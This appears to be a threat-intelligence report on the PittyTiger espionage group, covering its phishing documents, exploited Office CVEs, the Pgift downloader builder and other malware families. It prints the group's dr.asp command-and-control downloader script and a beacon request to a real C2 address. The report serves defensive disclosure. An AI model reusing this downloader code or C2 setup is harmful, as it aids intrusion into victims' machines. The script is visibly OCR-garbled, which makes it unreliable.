| $\blacksquare$ ii) (ii $\rightsquigarrow$ $\rightsquigarrow$<br>Project Template (Draft) - Message (HTML)<br>$\overline{+}$<br>x<br>▬                       |                                                            |                                                                   |                                                                           |           |                               |   |  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------|-------------------------------------------------------------------|---------------------------------------------------------------------------|-----------|-------------------------------|---|--|
| Message                                                                                                                                                     |                                                            |                                                                   |                                                                           |           |                               |   |  |
| <b>Reply</b><br>Forward<br><b>Reply</b><br>to All<br>Respond                                                                                                | Move to Folder *<br>Delete<br>2 Other Actions -<br>Actions | Block Sender<br>Safe Lists *<br>Not Junk<br>Junk E-mail<br>- Fair | <b>RE</b> Categorize ~<br>₹ Follow Up +<br>Mark as Unread<br>Options<br>履 | 舶<br>Find | Send to<br>OneNote<br>OneNote |   |  |
| You forwarded this message on 5/23/2014 1:55 AM.<br>@yahoo.fr]<br>From:<br>Sent: Fri 5/23/2014 1:50 AM<br>To:<br>Cc<br>Subject:<br>Project Template (Draft) |                                                            |                                                                   |                                                                           |           |                               |   |  |
| Message   Droject Template (Draft).doc<br>Many thanks.                                                                                                      | It is my draft, I want to get your suggestion.             |                                                                   |                                                                           |           |                               | 〓 |  |



We have also observed this group using a Yahoo! email phishing kit, with phishing pages for multiple regions and in multiple languages.

The malicious documents exploit vulnerable versions of Microsoft Office. The attackers used two different exploits CVE-2012-0158 and CVE-2014-1761.The documents that exploit CVE-2012-0158 were built using a tool that leaves behind the metadata which indicates that the author is "[Tran Duy Linh"](http://blog.malwaretracker.com/2013/06/tomato-garden-campaign-possible.html). (This builder has been shared across multiple threat groups that are otherwise unconnected).

The documents that exploit CVE-2014-1761 contain metadata that matches malicious documents created by both the [Jdoc](https://twitter.com/SnorreFagerland/status/464659376733958144/photo/1/large) builder and the Metasploit Framework, however, the exact builder tool used by the attackers remains unclear.

This threat group uses a first-stage malware known as *Backdoor.APT.Pgift* (aka Troj/ReRol.A), which is dropped via malicious documents and connects back to a C2 server. This malware communicates some information about the compromised computer; however, its primary function is to deliver the second-stage malware to the compromised computer.

### **Backdoor.APT.Pgift Builder**

During our investigation, we discovered a builder used in conjunction with the Backdoor.APT.Pgift malware. This builder is used to create and test files placed on the C2 server.

| <b>叠下载者 asp 版 3.1</b> |                                                |          |
|-----------------------|------------------------------------------------|----------|
| 木马端 mm.exe            |                                                |          |
| asp:                  | www.test.com/dr.asp                            |          |
| 模板:                   |                                                | .        |
|                       | 生成                                             |          |
| 服务端                   |                                                |          |
| 另存为:                  | C:\Documents and Settings\admin\Desktop\dr.asp | $\cdots$ |
|                       | 说明<br>生成<br>调试                                 |          |

The builder creates three files:

- 25dd831ae7d720998a3e3a8d205ab684 dr.asp
- 4b89c31d1d7744bcf5049d582d35e717 Install-Dll.bat
- e738286a0031621d50aeb5fc1d95d7a4 JHttpSrv.dll

The dr.asp file is placed on a web server, and malware on compromised systems will beacon to it. The file can retrieve the compromised host's IP address and returns either a 32-bit or 64-bit second-stage executable depending on the compromised host's environment.```
<%<br>
Private Function getIP()<br>
Dim strIPAddr<br>
If Request.ServerVartables("HTTP_X_FORNARDED_FOR") = "" OR InStr(Request.ServerVartables("HTTP_X_FORNARDED_FOR"), "unknown") > 0 Then<br>
If Request.ServerVartables("RITP_X_FORNA
                 |<br>|strIPAddr = Request.ServerVariables("HTTP_X_FORWARDED_FOR")
        End If
End If<br>strIPAddr = Trim(Mid(strIPAddr, 1, 30))<br>If strIPAddr = "" Then strIPAddr = Request.ServerVariables("REMOTE_ADDR")<br>getIP = strIPAddr<br>End Function
Set fso = Server.CreateObject("JHttpSrv.DownLdr")|<br>ByteCount = Request.TotalBytes<br>BinRead = Request.BinaryRead(ByteCount)<br>fso setin estre
otneea = mequest.otnaryкeaotoytecount)<br>fso.setip getIP<br>fso.addkeyword "S<mark>ysType :32bit",server</mark>.mappath("32.exe")<br>fso.addkeyword "SysType :64bit",server.mappath("64.exe")
fso.work binread,bytecount<br>response.binarywrite fso.ResponseBinary
```
The Install-Dll.bat file simply installs JHttpSrv.dll by running the command:

regsrv jhttpsrv

The JHttpSrv.dll handles the incoming, encoded data from compromised hosts.

This data is written to a text file in a directory named "log" with the following format:

IP Address-YYYYMMDD-HHMMSS.[3 digits].txt

This data contains information about the compromised system including:

- Hostname
- Username
- System Type (32-bin or 64-bit)
- Operating System
- Organization
- Owner
- Ports and Processes
- Running Software
- Installed Software
- Network Configuration

Although this tool has some information-gathering capabilities, it is primarily a "downloader" designed to push second-stage malware to a compromised system.

#### **Previous Attacks**

It appears the Backdoor.APT.Pgift malware was used in an earlier attack against a target in Taiwan. Although the email date shows September 2010, the actual email appears to have been sent in January 2014. The malicious attachment 中秋節酒品禮薈萃.doc (4c350726bb7773f0ac98bdd665ef93dc) exploits CVE-2012-0158 to drop f3b1a1c18c783c2e949e68f0dd047eae. The network communication is:

POST /pgift.asp HTTP/1.1

Content-Length: 9637

User-Agent: Mozilla/4.0 (compatible;)

Host: 113.10.221.196:8080

Connection: Keep-Alive

Cache-Control: no-cache

Although the malware is the same, this version uses the filename "pgift.asp" instead of "dr.asp."

We have observed attacks against targets in Taiwan using phishing emails written in Traditional Chinese, and the repeated use of .tw domains as command and control servers may indicate an interest in Taiwan as well.#### **Malware**

The PittyTiger group uses various other malware including:

Backdoor.APT.PittyTiger1.3 (aka CT RAT) – This malware is likely used as a secondstage backdoor. The behavior of this sample is similar to the "old" PittyTiger but is distinct. The attackers labeled it as PittyTiger v. 1.3 and use an interface that displays the system information associated with a compromised computer and provides the attacker with a remote shell. The attackers may be using this as second-stage malware.

Backdoor.APT.PittyTiger – This malware is the classic "PittyTiger" malware (PittyTigerV1.0) that was heavily used by this group in 2012-2013. This malware allows the attackers to use a remote shell, upload and download files and capture screenshots.

Backdoor.APT.Lurid (aka MM RAT / Troj/Goldsun-B) – This malware is a variant of the [Enfal/Lurid](http://la.trendmicro.com/media/misc/lurid-downloader-enfal-report-en.pdf) malware used by a variety of *different* groups since at least 2006. This variant has the same functionality, but the file names have been changed. We have observed the Enfal/Lurid malware in use since 2011 and in conjunction with Backdoor.APT.Pgift as the payload of a malicious document used in spearphishing attacks. It also appears the attackers use this as second-stage malware.

Gh0st variants – A [report](http://bitbucket.cassidiancybersecurity.com/whitepapers/downloads/Pitty%20Tiger%20Final%20Report.pdf) by Cassidian Cyber Security reveals the attackers also use variants of Gh0st RAT, a well-known RAT used by a variety of attackers. These variants are known as Paladin RAT and Leo RAT.

PoisonIvy – This group also used the Poison Ivy malware during 2008-2009. We analyzed PoisonIvy samples that connect to domain names used by this group. The samples were compiled in 2008 and 2009 (one of the samples with a 2008 compile date was also submitted to Virustotal in 2008, leading us to believe the timestamps have not been altered).

The PittyTiger group uses a variety of malware to achieve their objectives. We have not observed these attackers using 0day exploits; rather, they appear to acquire access to builders that are more widely distributed that can be used to create malicious documents.

#### **Acknowledgements**

We would like to thank Alex Lanstein, Jen Kolde, Jonathan Wrolstad, Ned Moran and Thoufique Haq.

#### **Samples**

*Backdoor.APT.Pgift*5e2360a8c4a0cce1ae22919d8bff49fd f74a7a7f43dfce7ff2851baefe19ef63 05de3bfb5da1dcf08f9ca0bd589364bf 5e2360a8c4a0cce1ae22919d8bff49fd 79e48961d1ee982a466d222671a42ccb bf95e89906b8a17fd611002660ffff32 ed35e43142b42b57f518197d930471d9 5e2360a8c4a0cce1ae22919d8bff49fd *Backdoor.APT.PittyTiger1.3* f65dc0b3eeb3c393e89ab49a3fac95a8

#### **Backdoor.APT.Lurid**

b72cf03822cd03a4923195cb7db9ac41 eb658d398ac54236564dd52b23943736 728d6d3c98b17de3261eaf76b9c3eb7a 735d37a1fde0f8d8924a70e9101c45b1 9712235ba979ef5a23db3ebdc41d9a02 d4be094c7f767fc6d9eda1665d536484 *Backdoor.APT.PittyTiger* 1097a30d91b0e8adaec8951fb639ffe0 1f7796e76427c96d57086fcf797518f7 0618961c6abf67670658c659a4b3897f 370e2ebe5d72678affd39264a0d2fedd 55e456339936a56c73a7883ea1ddb672 55e456339936a56c73a7883ea1ddb672 7fade5e7576cc72559c62660371279e8